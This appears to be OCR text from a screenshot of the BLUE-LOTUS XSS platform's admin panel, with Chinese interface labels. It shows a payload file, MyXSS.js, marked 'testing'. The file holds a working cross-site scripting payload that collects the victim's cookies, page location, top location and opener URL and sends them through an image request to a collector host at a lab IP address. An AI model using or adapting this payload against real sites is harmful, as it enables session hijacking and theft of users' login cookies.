 BLUE-LOTUS
我的JS
接收面板
我的JS
公共模板
关于
注销
Copyright © 2015-2016
Powered by Firesun
copyright.js
版权声明
MyXSS.js
testing
添加
删除
清空
文件名: MyXSS .js
js文件说明:
testing
格式化 压缩 default 插入模板 生成payload 复制js地址
1 var website="http://192.168.159.130/blue/";
2 (function(){(new Image()).src=website+'/?keepsession=1&location='+escape((function(){try{return document.location.href}catch(e
){return''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return''}})())+'&cookie='+escape
((function(){try{return document.cookie}catch(e){return''}})())+'&opener='+escape((function(){try{return(window.opener&&window
.opener.location.href)?window.opener.location.href:''}catch(e){return''}})());})();
修改 重置
JS
JS